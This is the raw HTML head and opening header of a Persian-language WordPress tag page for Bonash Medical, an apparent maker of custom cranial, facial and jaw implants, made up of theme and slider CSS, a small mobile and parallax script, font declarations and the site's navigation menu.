.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > img,html body .ls-wrapper > div,#ls-global .ls-wrapper > div,html body .ls-wrapper > span,#ls-global .ls-wrapper > span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0} html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border-width:0;padding:0} html body .ls-wp-container .ls-wrapper > a > *,#ls-global .ls-wp-container .ls-wrapper > a > *{margin:0} html body .ls-wp-container .ls-wrapper > a,#ls-global .ls-wp-container .ls-wrapper > a{text-decoration:none} .ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide > *,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box !important} html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0} html body .ls-tn,#ls-global .ls-tn{display:none} .ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0} html body .ls-container video,#ls-global .ls-container video{max-width:none !important;object-fit:cover !important} html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none} html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr !important} html body .ls-container,#ls-global .ls-container{float:none !important} .ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white !important;font-family:'Open Sans',arial,sans-serif !important} .ls-slider-notification a{color:white !important;text-decoration:underline !important} .ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:white;color:#de4528;font-style:normal;font-weight:800;text-align:center} .ls-slider-notification strong{color:white !important;display:block;font-size:20px;line-height:26px;font-weight:normal !important} .ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify !important} @media screen and (max-width:767px){.ls-container .ls-layers > .ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none !important}} @media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers > .ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none !important}} @media screen and (min-width:1025px){.ls-container .ls-layers > .ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none !important}} .ls-container .ls-background-videos .ls-vpcontainer{z-index:10} .ls-container .ls-background-videos .ls-videopreview{background-size:cover !important} .ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20} @media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}} [data-ls-animating-in],[data-ls-animating-out]{will-change:transform,opacity} .ls-loop{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-180x180.png" />
<meta name="msapplication-TileImage" content="https://bonashmedical.com/wp-content/uploads/2018/10/cropped-LOGO500-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: ;
 color: ;
 background: ;
 padding: ;
 border-bottom:  solid ;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: ;
 color: ;
 padding: ;
 border-bottom:  solid ;
}

*[id^='readlink']:focus {
 outline: none;
 color: ;
}

</style>
		<style type="text/css" id="wp-custom-css">
			time.slide-meta-time.updated { 
  display: none; 
}
.main-title {
	display: none;
}
.entry-title {

}
.post-meta-infos {display:none}
.wpml-ls-display{display:none}		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
		
		@font-face {font-family: 'medical'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.svg#medical') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/medical/medical.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-medical, body .avia-font-medical, html body [data-av_iconfont='medical']:before{ font-family: 'medical'; }
		
		@font-face {font-family: 'fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff2') format('woff2'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.woff') format('woff'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.ttf') format('truetype'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.svg#fontello') format('svg'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot'),
		url('https://bonashmedical.com/wp-content/uploads/avia_fonts/fontello/fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-fontello, body .avia-font-fontello, html body [data-av_iconfont='fontello']:before{ font-family: 'fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.5
Installed: enfold
AviaFramework Version: 5.3
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: انفولد
ChildTheme Version: 1.2.3
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:172-PLA:26
WP:6.3.7
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:26
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
</head>

<body id="top" class="rtl archive tag tag-117 stretched no_sidebar_border rtl_columns av-curtain-numeric avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_main av_secondary_right av_extra_header_active av_phone_active_left av_entry_id_10181'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul class='avia_wpml_language_switch avia_wpml_language_switch_extra'><li class='language_fa avia_current_lang'><a href='https://bonashmedical.com/tag/%d8%ac%d8%b1%d8%a7%d8%ad%db%8c-%d8%a8%d8%a7%d8%b2%d8%b3%d8%a7%d8%b2%db%8c-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/'>	<span class='language_flag'><img width="18" height="12" title='فا' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='فا' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png" /><noscript><img width="18" height="12" title='فا' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png' alt='فا' /></noscript></span>	<span class='language_native'>فا</span>	<span class='language_translated'>فا</span>	<span class='language_code'>fa</span></a></li><li class='language_en '><a href='http://bonashmedical.com/?lang=en'>	<span class='language_flag'><img width="18" height="12" title='En' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='En' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /><noscript><img width="18" height="12" title='En' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png' alt='En' /></noscript></span>	<span class='language_native'>En</span>	<span class='language_translated'>En</span>	<span class='language_code'>en</span></a></li><li class='language_ar '><a href='http://bonashmedical.com/?lang=ar'>	<span class='language_flag'><img width="18" height="12" title='العربية' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='العربية' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" /><noscript><img width="18" height="12" title='العربية' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png' alt='العربية' /></noscript></span>	<span class='language_native'>العربية</span>	<span class='language_translated'>Arabic</span>	<span class='language_code'>ar</span></a></li><li class='language_tr '><a href='http://bonashmedical.com/?lang=tr'>	<span class='language_flag'><img width="18" height="12" title='Türkçe' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt='Türkçe' data-lazy-src="https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" /><noscript><img width="18" height="12" title='Türkçe' src='https://bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png' alt='Türkçe' /></noscript></span>	<span class='language_native'>Türkçe</span>	<span class='language_translated'>Turkish</span>	<span class='language_code'>tr</span></a></li></ul></nav><div class='phone-info '><div>تماس با ما 86169 344 - 026</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://bonashmedical.com/' class=''><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20100'%3E%3C/svg%3E" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' data-lazy-src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" /><noscript><img src="https://bonashmedical.com/wp-content/uploads/2023/10/logoo-200x69-1.png" height="100" width="300" alt='بنش مدیکال' title='logoo-200&#215;69' /></noscript></a></span><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-9380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">صفحه اصلی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://bonashmedical.com/company/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">شرکت</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/news-events/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار و رویدادها</span></a></li>
	<li role="menuitem" id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/company/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-9385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="/products" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محصولات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/patient-specific-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای شخصی‌سازی‌شده</span></a>
	<ul class="sub-menu">
		<li role="menuitem" id="menu-item-9395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cosmetic-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتزهای زیبایی</span></a></li>
		<li role="menuitem" id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://bonashmedical.com/reconstructive-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز‌های ترمیمی</span></a>
		<ul class="sub-menu">
			<li role="menuitem" id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/cranial-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز جمجمه</span></a></li>
			<li role="menuitem" id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/facial-implants-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز صورت</span></a></li>
			<li role="menuitem" id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/mandibular-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز فک</span></a></li>
			<li role="menuitem" id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/tmjp/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز مفصل گیجگاهی فکی</span></a></li>
			<li role="menuitem" id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/subperiosteal-implants/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروتز ساب‌پریوستئال</span></a></li>
			<li role="menuitem" id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bonashmedical.com/gbr-mesh/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مش آتروفی</span></a></li>
